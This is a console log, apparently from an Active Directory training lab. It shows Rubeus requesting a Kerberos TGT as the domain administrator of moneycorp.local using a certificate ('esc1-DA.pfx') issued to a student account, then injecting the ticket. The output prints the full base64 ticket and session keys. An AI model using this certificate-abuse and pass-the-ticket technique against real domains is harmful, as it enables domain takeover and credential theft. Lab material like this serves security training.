 C:\AD\Tools>Rubeus.exe asktgt /user:administrator /domain:moneycorp.local /dc:mcorp-dc.moneycorp.local /certificate:e
sc1-DA.pfx /password:SecretPass@123 /ptt
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=student867, CN=Users, DC=dollarcorp, DC=moneycorp, DC=local
[*] Building AS-REQ (w/ PKINIT preauth) for: 'moneycorp.local\administrator'
[*] Using domain controller: 172.16.1.1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
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
[+] Ticket successfully imported!
ServiceName : krbtgt/moneycorp.local
ServiceRealm : MONEYCORP.LOCAL
UserName : administrator (NT_PRINCIPAL)
UserRealm : MONEYCORP.LOCAL
StartTime : 5/20/2025 12:07:29 PM
EndTime : 5/20/2025 10:07:29 PM
RenewTill : 5/27/2025 12:07:29 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : 0SrQwHg3E3hKRP4o/uVzDA==
ASREP (key) : 2CCF25B179EFD0A948EBDCA2035716A4